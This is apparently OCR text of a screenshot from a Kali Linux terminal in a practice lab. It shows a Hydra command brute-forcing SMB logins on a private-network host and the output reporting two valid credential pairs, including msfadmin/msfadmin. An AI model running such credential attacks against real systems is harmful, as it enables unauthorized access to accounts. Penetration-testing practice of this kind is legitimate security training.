 kali@kali:~/Desktop$ hydra -L users -e nsr smb://10.0.2.6 -o smbusers
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-23 0
5:38:15
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections
)
[DATA] max 1 task per 1 server, overall 1 task, 105 login tries (l:35/p:3),
~105 tries per task
[DATA] attacking smb://10.0.2.6:445/
[445][smb] host: 10.0.2.6   login: user   password: user
[445][smb] host: 10.0.2.6   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-23 0
5:38:17
kali@kali:~/Desktop$